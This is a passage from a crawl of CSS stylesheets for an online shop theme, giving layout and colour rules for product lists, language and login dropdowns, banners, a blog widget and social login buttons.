        padding: 5px 20px;
        font-size: 15px; } }
    @media (min-width: 480px) and (max-width: 767px) {
      ul.product_list.list > li .right-block .right-block-content .button-container .ajax_add_to_cart_button {
        padding: 5px 12px;
        font-size: 14px; } }
ul.product_list.list > li .right-block .right-block-content .functional-buttons {
  overflow: hidden; }
  @media (max-width: 991px) {
    ul.product_list.list > li .right-block .right-block-content .functional-buttons {
      clear: both; }
      ul.product_list.list > li .right-block .right-block-content .functional-buttons > div {
        float: left;
        padding-top: 0 !important;
        padding-right: 20px; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .right-block-content .functional-buttons {
      float: none; } }
  ul.product_list.list > li .right-block .right-block-content .functional-buttons a {
    cursor: pointer; }
  ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare {
    padding-top: 10px; }
@media (min-width: 1200px) {
  ul.product_list.list > li:hover .product-container .product-image-container .quick-view {
    display: block;
    -moz-animation: 300ms linear 0s normal none 1 zoomIn;
    -webkit-animation: 300ms linear 0s normal none 1 zoomIn;
    animation: 300ms linear 0s normal none 1 zoomIn; }
  ul.product_list.list > li:hover .product-container .product-image-container .product_img_link {
    background: #ececef;
    background-image: -moz-radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%);
    background-image: -o-radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%);
    background-image: -webkit-radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%);
    background-image: radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%); } }
@media (max-width: 479px) {
  ul.product_list.list > li {
    text-align: center; } }

/*******************************************************
Product list(Index page) Styles 
********************************************************/
#index ul.product_list.tab-pane > li {
  padding-bottom: 10px;
  margin-bottom: 10px; }
  #index ul.product_list.tab-pane > li .availability {
    display: none; }
  @media (min-width: 480px) and (max-width: 767px) {
    #index ul.product_list.tab-pane > li.first-item-of-tablet-line {
      clear: none; }
    #index ul.product_list.tab-pane > li.first-item-of-mobile-line {
      clear: left; } }

/***** IE code *****/
.ie8 .quick-view {
  background: #fff;
  border: 1px solid #e7e7e5; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/blocklanguages/blocklanguages.css
body_size: 184
content:
#languages-block-top {
  float: right;
  position: relative;
  margin-right: 35px; }
  #languages-block-top span.firstWord {
    display: none; }
  #languages-block-top div.current {
    padding: 0;
    cursor: pointer;
    color: #555555; }
    #languages-block-top div.current:hover, #languages-block-top div.current.active {
      color: #a1cfb8; }
    #languages-block-top div.current:after {
      content: "\e07b";
      font-family: "material-design";
      vertical-align: -1px;
      padding-left: 4px;
      font-size: 16px; }
    #languages-block-top div.current.active:after {
      content: "\e07c"; }
    @media (max-width: 479px) {
      #languages-block-top div.current .cur-label {
        display: none; } }
  #languages-block-top ul {
    display: none;
    position: absolute;
    top: 31px;
    right: 0;
    width: 140px;
    background: white;
    -moz-box-shadow: rgba(0, 0, 0, 0.05) 0 12px 12px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.05) 0 12px 12px;
    box-shadow: rgba(0, 0, 0, 0.05) 0 12px 12px;
    z-index: 2;
    padding: 12px;
    -moz-animation: 200ms ease 0s normal none 1 zoomIn;
    -webkit-animation: 200ms ease 0s normal none 1 zoomIn;
    animation: 200ms ease 0s normal none 1 zoomIn; }
    @media (max-width: 767px) {
      #languages-block-top ul {
        z-index: 7; } }
    #languages-block-top ul li {
      margin-bottom: 5px; }
      #languages-block-top ul li:last-child {
        margin: 0; }
      #languages-block-top ul li a,
      #languages-block-top ul li > span {
        display: block;
        color: #777777;
        padding: 7px 10px 7px 10px;
        font: 400 13px/17px "Open Sans", sans-serif;
        position: relative;
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -webkit-transition: all 0.2s linear;
        transition: all 0.2s linear;
        position: relative;
        text-align: center; }
      #languages-block-top ul li.selected span, #languages-block-top ul li:hover a {
        color: #fff;
        background: rgba(161, 207, 184, 0.75);
        -moz-animation: 200ms ease 0s normal none 1 zoomIn;
        -webkit-animation: 200ms ease 0s normal none 1 zoomIn;
        animation: 200ms ease 0s normal none 1 zoomIn; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/themeconfigurator/css/hooks.css
body_size: 903
content:
/* Top hook CSS */
#htmlcontent_top {
  overflow: hidden;
  margin-top: -1PX; }
  #htmlcontent_top ul li {
    width: 50%;
    float: left;
    padding: 0; }
    @media (max-width: 480px) {
      #htmlcontent_top ul li {
        width: 100%; } }
    #htmlcontent_top ul li a {
      position: relative;
      display: block;
      overflow: hidden;
      background: #c8c5c6; }
      @media (max-width: 1600px) {
        #htmlcontent_top ul li a {
          font-size: 0.8em; } }
      @media (max-width: 1300px) {
        #htmlcontent_top ul li a {
          font-size: 0.7em; } }
      @media (max-width: 1200px) {
        #htmlcontent_top ul li a {
          font-size: 0.6em; } }
      @media (max-width: 991px) {
        #htmlcontent_top ul li a {
          font-size: 0.5em; } }
      @media (max-width: 767px) {
        #htmlcontent_top ul li a {
          font-size: 0.27em; } }
      @media (max-width: 480px) {
        #htmlcontent_top ul li a {
          font-size: 0.4em; } }
      #htmlcontent_top ul li a img {
        max-width: 100%;
        width: 100%;
        height: auto;
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -webkit-transition: all 0.2s linear;
        transition: all 0.2s linear; }
      #htmlcontent_top ul li a .item-html {
        position: absolute;
        top: 35%;
        left: 0;
        width: 100%;
        text-align: center; }
        #htmlcontent_top ul li a .item-html h1,
        #htmlcontent_top ul li a .item-html h3 {
          margin: 0;
          padding: 0;
          color: white;
          position: relative; }
        #htmlcontent_top ul li a .item-html h1 {
          font-size: 6.923em; }
        #htmlcontent_top ul li a .item-html h3 {
          font-size: 4.231em;
          font-weight: 300; }
      #htmlcontent_top ul li a span {
        height: 100%;
        left: 0;
        position: absolute;
        top: 0;
        width: 100%; }
        #htmlcontent_top ul li a span:before {
          background: rgba(182, 250, 216, 0.25);
          content: "";
          height: 200%;
          left: -50%;
          position: absolute;
          top: -50%;
          bottom: -50%;
          right: -50%;
          filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
          opacity: 0;
          -moz-transform: scale(1);
          -ms-transform: scale(1);
          -o-transform: scale(1);
          -webkit-transform: scale(1);
          transform: scale(1);
          width: 200%;
          z-index: 3;
          -moz-border-radius: 50%;
          -webkit-border-radius: 50%;
          border-radius: 50%;
          -moz-transition: all 0.3s linear;
          -o-transition: all 0.3s linear;
          -webkit-transition: all 0.3s linear;
          transition: all 0.3s linear; }
      #htmlcontent_top ul li a:hover .item-html {
        -moz-animation: 400ms linear 0s normal none 1 zoomIn;
        -webkit-animation: 400ms linear 0s normal none 1 zoomIn;
        animation: 400ms linear 0s normal none 1 zoomIn; }
      #htmlcontent_top ul li a:hover img {
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        -webkit-transform: scale(1);
        transform: scale(1); }
      #htmlcontent_top ul li a:hover h1,
      #htmlcontent_top ul li a:hover h2,
      #htmlcontent_top ul li a:hover h3 {
        text-shadow: rgba(0, 0, 0, 0.3) 0 0 5px; }
      #htmlcontent_top ul li a:hover span:before {
        -moz-animation: 400ms linear 0s normal none 1 zoomIn;
        -webkit-animation: 400ms linear 0s normal none 1 zoomIn;
        animation: 400ms linear 0s normal none 1 zoomIn;
        filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
        opacity: 1;
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        -webkit-transform: scale(1.1);
        transform: scale(1.1); }

/* Left hook CSS */
/* Right hook CSS */
/* Footer hook CSS */
#htmlcontent_home {
  padding: 51px 0 102px;
  margin-top: -10px; }
  @media (max-width: 991px) {
    #htmlcontent_home {
      padding: 41px 0 62px; } }
  @media (max-width: 767px) {
    #htmlcontent_home {
      padding: 31px 0 32px; } }
  #htmlcontent_home h1 {
    color: white;
    font: 300 3.462em/1.2em "Open Sans", sans-serif;
    text-align: center;
    display: block;
    margin: 0 0 30px 0;
    padding: 0; }
    @media (max-width: 767px) {
      #htmlcontent_home h1 {
        margin: 0 0 50px 0; } }
    @media (max-width: 480px) {
      #htmlcontent_home h1 {
        font-size: 2.5em; } }
  @media (max-width: 1200px) {
    #htmlcontent_home .htmlcontent-home li {
      font-size: 0.85em; } }
  @media (max-width: 991px) {
    #htmlcontent_home .htmlcontent-home li {
      font-size: 0.65em; } }
  @media (max-width: 767px) {
    #htmlcontent_home .htmlcontent-home li {
      font-size: 1em;
      margin-bottom: 45px; } }
  @media (max-width: 480px) {
    #htmlcontent_home .htmlcontent-home li {
      font-size: 0.65em; } }
  #htmlcontent_home .htmlcontent-home li .item-html {
    text-align: center; }
    #htmlcontent_home .htmlcontent-home li .item-html span {
      width: 195px;
      height: 195px;
      line-height: 195px;
      text-align: center;
      display: block;
      margin: 0 auto;
      color: white;
      font-weight: 300;
      font-size: 6.154em;
      background: rgba(255, 255, 255, 0.2);
      -moz-border-radius: 50%;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      margin-bottom: 33px;
      position: relative;
      z-index: 3;
      transform-style: preserve-3d;
      -moz-transform: rotateY(0deg);
      -ms-transform: rotateY(0deg);
      -o-transform: rotateY(0deg);
      -webkit-transform: rotateY(0deg);
      transform: rotateY(0deg);
      -moz-transition: background-color 0.4s linear;
      -o-transition: background-color 0.4s linear;
      -webkit-transition: background-color 0.4s linear;
      transition: background-color 0.4s linear; }
    #htmlcontent_home .htmlcontent-home li .item-html h3 {
      font: 600 2.077em/1.15em "Open Sans", sans-serif;
      color: white;
      margin: 0 0 14px 0;
      padding: 0;
      text-transform: uppercase;
      position: relative;
      z-index: 1; }
    #htmlcontent_home .htmlcontent-home li .item-html p {
      font: 300 1.538em/1.25em "Open Sans", sans-serif;
      color: white;
      position: relative;
      z-index: 1; }
      @media (max-width: 991px) {
        #htmlcontent_home .htmlcontent-home li .item-html p {
          font-size: 1.75em; } }
  #htmlcontent_home .htmlcontent-home a:hover .item-html span {
    background: rgba(255, 255, 255, 0.5);
    -moz-transform: rotateY(360deg);
    -ms-transform: rotateY(360deg);
    -o-transform: rotateY(360deg);
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 22px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0 0 22px;
    box-shadow: rgba(0, 0, 0, 0.1) 0 0 22px;
    -moz-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/themeconfigurator/css/theme2.css
body_size: 1147
content:
::selection {
  background: #effaff; }


a:hover {
  color: #238cc0 !important; }

::selection {
  background: #238cc0 !important; }

#page header .header-container {
  background: transparent; }
  #page header .header-container .top_menu {
    background: #cccccc; }
#page header #header-login:hover .header_user_info.current a, #page header #header-login.active .header_user_info.current a {
  color: #238cc0; }
#page header .shopping_cart > a:first-child {
  color: #238cc0; }
#page header .shopping_cart:hover > a:first-child {
  color: #c6d6dd; }
#page header #tmsearch .btn.button-search {
  color: #238cc0; }
  #page header #tmsearch .btn.button-search:hover {
    color: #c6d6dd; }
#page header #languages-block-top div.current:hover, #page header #languages-block-top div.current.active,
#page header #currencies-block-top div.current:hover,
#page header #currencies-block-top div.current.active {
  color: #c6d6dd; }
#page header #languages-block-top ul li.selected span, #page header #languages-block-top ul li:hover a, #page header #languages-block-top ul li.selected a,
#page header #currencies-block-top ul li.selected span,
#page header #currencies-block-top ul li:hover a,
#page header #currencies-block-top ul li.selected a {
  background: #238cc0; }
#page header .top_menu .is-megamenu .megamenu-row ul li.menu-banner a::after, #page header .top_menu .stickUpHolder .is-megamenu .megamenu-row ul li.menu-banner a::after {
  background: #238cc0; }
#page header .top_menu > ul > li:hover > a, #page header .top_menu > ul > li.sfHover > a, #page header .top_menu > ul > li.sfHoverForce > a, #page header .top_menu > ul > li > a:hover, #page header .top_menu .stickUpHolder > ul > li:hover > a, #page header .top_menu .stickUpHolder > ul > li.sfHover > a, #page header .top_menu .stickUpHolder > ul > li.sfHoverForce > a, #page header .top_menu .stickUpHolder > ul > li > a:hover {
  background: #238cc0; }
#page .top_menu .menu-title:hover, #page .top_menu .menu-title.active, #page .top_menu .stickUpHolder .menu-title:hover, #page .top_menu .stickUpHolder .menu-title.active {
  background: #238cc0;
  border-color: #238cc0; }
#page #homepage-slider .homeslider-description button:hover {
  background: #238cc0;
  border-color: #238cc0; }
#page #homepage-slider .bx-wrapper .bx-pager.bx-default-pager a:hover, #page #homepage-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #238cc0; }
#page #htmlcontent_top ul li a span:before {
  background: rgba(35, 140, 195, 0.25); }
#page ul.product_list.grid > li .product-container .product-image-container .product_img_link,
#page ul.product_list.list > li .product-image-container .product_img_link,
#page .block .products-block li .products-block-image,
#page #layer_cart .layer_cart_product .product-image-container,
#page .cart_block .cart-images,
#page .product-box .product-image,
#page #cart_summary tbody td.cart_product img {
  background: transparent; }

#page .blog-image .date-added {
  background: #238cc0; }
#page .blog-image:hover h5 a {
  color: white; }
#page #back-to-top {
  background: #238cc0; }
  #page #back-to-top:hover {
    background: #4c8199; }
#page ul.product_list .product-image-container .quick-view {
  background: #238cc0; }
  #page ul.product_list .product-image-container .quick-view:hover {
    background: #4c8199; }
#page .blog-image h5 a:before {
  background: rgba(35, 140, 195, 0.85); }
#page .block .title_block, #page .block h4 {
  border-color: #238cc0; }
  #page .block .title_block a:hover, #page .block h4 a:hover {
    color: #238cc0; }
#page .layered_slider_container .ui-widget-header {
  background: #c6d6dd; }
#page .block .list-block li a:hover,
#page .block .products-block .product-name:hover,
#page .product-name:hover,
#page ul.product_list.list > li .right-block .right-block-content .functional-buttons a:hover,
#page #usefull_link_block li a:hover,
#page #header .cart_block .product-atributes a:hover,
#page #instant_search_results a.close:hover,
#page .title_block_exclusive a:hover {
  color: #238cc0; }
#page #layered_form div div ul::-webkit-scrollbar-track {
  background: #c6d6dd; }
#page #layered_form div div ul::-webkit-scrollbar-thumb:hover {
  background: #238cc0; }
#page #layer_cart .layer_cart_product h2 {
  color: #238cc0; }
#page .layer_cart_overlay {
  background: rgba(35, 140, 195, 0.25); }
#page .product-information .product-info-tabs > li:hover a, #page .product-information .product-info-tabs > li.active a {
  color: #238cc0; }
#page #thumbs_list li a {
  background: #effaff;
  border-color: #c6d6dd; }
  #page #thumbs_list li a:hover {
    border-color: #238cc0; }
#page .pb-left-column #image-block {
  border-color: #c6d6dd; }
#page .pb-left-column #image-block img {
  background: #effaff; }
#page #tmsearch ::-webkit-scrollbar-thumb {
  background: #238cc0; }
  #page #tmsearch ::-webkit-scrollbar-thumb:hover {
    background: #085076; }

#page .blog-image .blog-image-wrapper span:before {
  background: rgba(35, 140, 195, 0.25); }
#page .pagination > li.pagination_next:hover, #page .pagination > li.pagination_next:focus, #page .pagination > li.pagination_next.active, #page .pagination > li.pagination_next:active, #page .pagination > li.pagination_next.current, #page .pagination > li.pagination_previous:hover, #page .pagination > li.pagination_previous:focus, #page .pagination > li.pagination_previous.active, #page .pagination > li.pagination_previous:active, #page .pagination > li.pagination_previous.current {
  background: none;
  border: none; }
  #page .pagination > li.pagination_next:hover span, #page .pagination > li.pagination_next:focus span, #page .pagination > li.pagination_next.active span, #page .pagination > li.pagination_next:active span, #page .pagination > li.pagination_next.current span, #page .pagination > li.pagination_previous:hover span, #page .pagination > li.pagination_previous:focus span, #page .pagination > li.pagination_previous.active span, #page .pagination > li.pagination_previous:active span, #page .pagination > li.pagination_previous.current span {
    background: none;
    border: none; }
#page .pagination > li.pagination_next.disabled:hover, #page .pagination > li.pagination_previous.disabled:hover {
  color: #777; }
  #page .pagination > li.pagination_next.disabled:hover span, #page .pagination > li.pagination_previous.disabled:hover span {
    color: #777; }
#page .pagination > li > a:hover, #page .pagination > li > a:focus, #page .pagination > li > a.active, #page .pagination > li > a.current {
  border: 1px solid #238cc0;
  background: #238cc0;
  color: white; }
#page .pagination > li.active > span,
#page .pagination > li.active > a, #page .pagination > li.current > span,
#page .pagination > li.current > a, #page .pagination > li:hover > span,
#page .pagination > li:hover > a, #page .pagination > li:focus > span,
#page .pagination > li:focus > a, #page .pagination > li:active > span,
#page .pagination > li:active > a {
  border: 1px solid #238cc0;
  background: #238cc0;
  color: white; }
#page .top-pagination-content ul.pagination li.pagination_previous > a:hover, #page .top-pagination-content ul.pagination li.pagination_next > a:hover, #page .bottom-pagination-content ul.pagination li.pagination_previous > a:hover, #page .bottom-pagination-content ul.pagination li.pagination_next > a:hover {
  background: none;
  border: none;
  color: #238cc0; }

#new_comment_form .product img {
  background: #effaff; }

.zoomLens {
  border-color: #238cc0 !important;
  background-color: rgba(35, 140, 195, 0.25) !important; }

.zoomWindow {
  border-color: #238cc0 !important;
  background-color: #effaff !important; }

.footer-container {
  background: #868684 !important; }

body .ac_results li img {
  background: #effaff; }
body .ac_results li:hover, body .ac_results li.ac_over {
  background: rgba(35, 140, 195, 0.25); }
  body .ac_results li:hover img, body .ac_results li.ac_over img {
    background: #fff; }

/*Buttons variables*/
/*Buttons styles*/
.btn.ajax_add_to_cart_button {
  border: 1px solid #c6d6dd; }
  .btn.ajax_add_to_cart_button:hover {
    border-color: #4c8199; }

.btn.lnk_view, .btn.btn-sm, .btn.btn-md, .btn.btn-default {
  border: 1px solid #c6d6dd; }
  .btn.lnk_view:hover, .btn.btn-sm:hover, .btn.btn-md:hover, .btn.btn-default:hover {
    border-color: #4c8199; }

#habla_window_div #habla_topbar_div {
  background: #238cc0 !important; }



ul.product_list.grid > li .product-container .product-image-container .product_img_link:hover{
  background: #f6f6f7;
}


.top_menu > ul > li > a, .top_menu .stickUpHolder > ul > li > a:hover,
.blog-image h5 a:hover{
    color:white !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/blockpermanentlinks/blockpermanentlinks.css
body_size: 74
content:
/* block top links */
ul#header_links {
  list-style-type: none;
  margin: 0 0 0 0;
  float: left; }
  @media (min-width: 767px) and (max-width: 991px) {
    ul#header_links {
      clear: right;
      float: right;
      margin-bottom: 10px;
      margin-top: 3px; } }
  @media (max-width: 767px) {
    ul#header_links {
      float: none;
      clear: both; } }
  @media (min-width: 480px) and (max-width: 767px) {
    ul#header_links {
      clear: inherit;
      float: right;
      margin-right: 20px; } }
  ul#header_links li {
    text-transform: capitalize;
    float: right;
    padding: 0;
    margin-right: 35px; }
    @media (max-width: 991px) {
      ul#header_links li {
        margin-right: 0;
        margin-left: 30px; } }
    ul#header_links li:first-child {
      border: none; }
    ul#header_links li a {
      text-decoration: none;
      color: #555555;
      position: relative; }
      ul#header_links li a:hover, ul#header_links li a.active {
        color: #555555; }

/*block permanent links right and left columns*/
#permanent_links div {
  border-bottom: 1px dotted #eee; }

#permanent_links div a {
  display: block;
  padding: 7px 11px 5px 22px;
  color: #333;
  background: url(img/arrow_right_2.png) no-repeat 10px 10px; }

/* block footer links */
ul#footer_links {
  clear: both;
  text-align: center;
  padding-bottom: 6px; }

ul#footer_links li {
  display: inline;
  padding: 0 10px; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/smartbloghomelatestnews/css/smartbloglatestnews.css
body_size: 831
content:
.blog-image {
  position: relative; }
  @media (max-width: 991px) {
    .blog-image {
      float: none;
      margin-right: 0; } }
  .blog-image .blog-image-wrapper {
    overflow: hidden;
    position: relative; }
    .blog-image .blog-image-wrapper span {
      height: 100%;
      left: 0;
      position: absolute;
      top: 0;
      width: 100%; }
      .blog-image .blog-image-wrapper span:before {
        background: rgba(182, 250, 216, 0.25);
        content: "";
        height: 200%;
        left: -10%;
        position: absolute;
        top: -10%;
        bottom: -10%;
        right: -10%;
        width: 200%;
        filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
        opacity: 0;
        z-index: 3;
        -moz-transition: all 0.3s linear;
        -o-transition: all 0.3s linear;
        -webkit-transition: all 0.3s linear;
        transition: all 0.3s linear; }
  .blog-image:hover .blog-image-wrapper span:before {
    -moz-animation: 300ms linear 0s normal none 1 flipInY;
    -webkit-animation: 300ms linear 0s normal none 1 flipInY;
    animation: 300ms linear 0s normal none 1 flipInY;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0; }
  .blog-image:hover h5 .product-name {
    text-decoration: none;
    color: #fff;
    -moz-transition: all 0.3s ease 0;
    -o-transition: all 0.3s ease 0;
    -webkit-transition: all 0.3s ease;
    -webkit-transition-delay: 0;
    transition: all 0.3s ease 0; }
    .blog-image:hover h5 .product-name span {
      -moz-animation: 300ms ease 0s normal none 1 zoomInUp;
      -webkit-animation: 300ms ease 0s normal none 1 zoomInUp;
      animation: 300ms ease 0s normal none 1 zoomInUp; }
    .blog-image:hover h5 .product-name:before {
      display: block; }
  .blog-image:hover .date-added {
    -moz-animation: 300ms ease 0s normal none 1 rollOut;
    -webkit-animation: 300ms ease 0s normal none 1 rollOut;
    animation: 300ms ease 0s normal none 1 rollOut;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0; }
  .blog-image a {
    display: block;
    overflow: hidden;
    position: relative;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear; }
    .blog-image a img {
      position: relative;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear;
      z-index: 0;
      background: #cccccc; }
      @media (max-width: 990px) {
        .blog-image a img {
          width: 100%; } }
  .blog-image .date-added {
    background: #a1cfb8;
    padding: 10px 21px 21px;
    position: absolute;
    left: 0;
    top: 0;
    color: white;
    font: 300 15px/1.1em "Open Sans", sans-serif;
    text-transform: uppercase;
    text-align: center;
    z-index: 5;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    opacity: 1; }
    @media (max-width: 991px) {
      .blog-image .date-added {
        font: 300 14px/1.1em "Open Sans", sans-serif; } }
    .blog-image .date-added span {
      display: block;
      font-size: 48px;
      line-height: 1.1em;
      font-weight: bold; }
      @media (max-width: 991px) {
        .blog-image .date-added span {
          font-size: 38px; } }
  .blog-image h5 {
    margin: 0;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%; }
    .blog-image h5 a {
      font: 300 22px/24px "Open Sans", sans-serif;
      position: relative;
      padding: 20px 0 23px;
      display: block;
      color: #555555;
      background: white;
      text-align: center;
      z-index: 3; }
      @media (min-width: 767px) and (max-width: 991px) {
        .blog-image h5 a {
          font: 300 16px/20px "Open Sans", sans-serif; } }
      .blog-image h5 a:before {
        background: #a1cfb8;
        content: "";
        left: 0%;
        position: absolute;
        top: 0%;
        width: 100%;
        height: 100%;
        z-index: -1;
        display: none; }
      .blog-image h5 a span {
        display: block;
        position: relative; }

#homepage-blog {
  margin-bottom: 0;
  padding: 36px 0 65px; }
  @media (max-width: 991px) {
    #homepage-blog {
      padding: 36px 0 45px; } }
  @media (max-width: 767px) {
    #homepage-blog {
      padding: 36px 0 15px; } }
  #homepage-blog .title_block {
    margin-bottom: 18px;
    border: none;
    text-align: center;
    font: 300 45px/48px "Open Sans", sans-serif; }
    #homepage-blog .title_block:after {
      display: none; }
    #homepage-blog .title_block a {
      color: white; }
      #homepage-blog .title_block a:hover {
        color: #a1cfb8; }
  #homepage-blog .blog-info {
    overflow: hidden;
    padding: 16px 0 0 0; }
    #homepage-blog .blog-info .date-added {
      color: #0ab3a3;
      font: 300 13px/17px "Open Sans", sans-serif;
      margin-bottom: 22px; }
    #homepage-blog .blog-info .product-name {
      font: 300 16px/19px "Open Sans", sans-serif;
      color: #333333;
      text-transform: uppercase; }
      #homepage-blog .blog-info .product-name:hover {
        color: #a1cfb8; }
    #homepage-blog .blog-info .post-descr {
      margin-bottom: 25px; }
    #homepage-blog .blog-info .blog-comment-count {
      text-transform: uppercase;
      color: #0ab3a3;
      font: 300 13px/16px "Open Sans", sans-serif; }
      #homepage-blog .blog-info .blog-comment-count:before {
        content: "\f0e5";
        display: inline-block;
        font-size: 14px;
        font-family: "FontAwesome";
        margin-right: 4px; }
  #homepage-blog li {
    margin-bottom: 30px;
    transition: opacity 1s ease-out 0s; }
    @media (min-width: 992px) {
      #homepage-blog li.first-in-line {
        clear: left; } }
    @media only screen and (min-width: 480px) and (max-width: 767px) {
      #homepage-blog li {
        width: 100%;
        float: left; } }
    @media (min-width: 768px) and (max-width: 991px) {
      #homepage-blog li.first-item-of-tablet-line {
        clear: left; } }
    @media only screen and (max-width: 767px) {
      #homepage-blog li.first-item-of-mobile-line {
        clear: left; } }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/modules/tmproductvideos/css/tmproductvideos.css
body_size: -139
content:
@media  (max-width: 1199px) {
	.videowrapper {
		float: none;
		clear: both;
		width: 100%;
		position: relative;
		padding-bottom: 56.25%;
		padding-top: 25px;
		height: 0;
	}
	.videowrapper iframe {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
	
	.embed-container {
		position: relative;
		padding-bottom: 56.25%;
		height: 0;
		overflow: hidden;
		max-width: 100%;
		height: auto; }
	
	.embed-container iframe,
	.embed-container object,
	.embed-container embed {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/tmheaderaccount/css/front.css
body_size: 468
content:
#header-login {
  position: relative;
  float: right;
  margin: 0 28px 0 30px; }
  @media (max-width: 767px) {
    #header-login {
      margin: 0 28px 20px 0; } }
  #header-login .header_user_info a {
    display: block;
    padding: 0;
    cursor: pointer; }
    #header-login .header_user_info a:before {
      content: "\e07b";
      font-family: "material-design";
      vertical-align: -1px;
      padding-left: 9px;
      font-size: 16px;
      float: right; }
    #header-login .header_user_info a:after {
      display: none; }
  #header-login .header_user_info.current a {
    font-size: 13px;
    line-height: 13px;
    display: inline-block;
    vertical-align: 0;
    color: #555555; }
    #header-login .header_user_info.current a:after {
      content: "\e07b"; }
  #header-login .header_user_info.current:hover a, #header-login .header_user_info.current.active a {
    color: #a1cfb8; }
    #header-login .header_user_info.current:hover a:after, #header-login .header_user_info.current.active a:after {
      content: "\e07c"; }
  #header-login .logout {
    margin-bottom: 0; }
    #header-login .logout .btn {
      width: 100%;
      text-align: center; }
  #header-login:hover .header_user_info.current a, #header-login.active .header_user_info.current a {
    color: #a1cfb8; }

.banners-bottom a {
  display: block;
  overflow: hidden; }

#header-login-content {
  display: none;
  width: 270px;
  padding: 20px 27px;
  margin: 0;
  position: absolute;
  right: 0;
  top: 31px;
  z-index: 1;
  background: #fff;
  -moz-box-shadow: rgba(0, 0, 0, 0.05) 0 7px 7px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.05) 0 7px 7px;
  box-shadow: rgba(0, 0, 0, 0.05) 0 7px 7px;
  color: #333333; }
  @media (min-width: 767px) and (max-width: 991px) {
    #header-login-content {
      right: inherit;
      left: 0; } }
  @media (max-width: 480px) {
    #header-login-content {
      right: -64px; } }
  #header-login-content label {
    color: #888889; }
  #header-login-content .form-control {
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    padding: 3px 12px;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear; }
    #header-login-content .form-control:focus {
      border: 1px solid #d9d9d9; }
  #header-login-content .form-group.form-ok input,
  #header-login-content .form-group.form-error input {
    background-position: 96% 12px; }
  #header-login-content .form-group.form-ok input {
    background-position: 96% 12px;
    color: #35b33f;
    border-color: #35b33f; }
  #header-login-content .form-group.form-error input {
    background-position: 96% 12px;
    color: #f13340;
    border-color: #f13340; }
  #header-login-content .form-group.form-error input:placeholder {
    color: #f13340; }
  #header-login-content .form-group.form-ok input:placeholder {
    color: #35b33f; }
  #header-login-content #HeaderSubmitLogin,
  #header-login-content .create {
    display: block;
    width: 100%;
    text-align: center; }
  #header-login-content li {
    margin: 0;
    padding: 0; }
    #header-login-content li ul {
      margin: 0 0 10px 0; }
      #header-login-content li ul li {
        display: block;
        border-top: 1px solid #e7e7e5;
        line-height: 35px; }
        #header-login-content li ul li:first-child {
          border: none; }
        #header-login-content li ul li a {
          color: #555555;
          padding: 0 10px 0 0;
          display: block; }
          #header-login-content li ul li a:before {
            font-family: "material-design";
            content: "\e0c2";
            vertical-align: -3px;
            padding-right: 1px;
            font-size: 18px; }
          #header-login-content li ul li a:hover {
            color: #a1cfb8; }
          #header-login-content li ul li a i {
            display: none; }

#create_header_account_error {
  padding: 8px; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/tmsociallogin/views/css/front.css
body_size: -182
content:
.sociallogininfo .social-avatar {
  float: left;
  max-width: 150px;
  margin: 10px 15px 15px 0; }

.btn.btn-login-facebook,
.btn.btn-login-google {
  display: inline-block;
  color: #fff;
  border: none;
  padding: 10px 20px;
  margin-bottom: 10px;
  margin-right: 10px;
  width: 100%;
  text-align: center; }
  .btn.btn-login-facebook:hover,
  .btn.btn-login-google:hover {
    border: none; }

.btn.btn-login-facebook {
  background: #3b5998; }

.btn.btn-login-facebook:hover {
  background: #28447e;
  color: white; }

.btn.btn-login-google {
  background: #df4a32; }

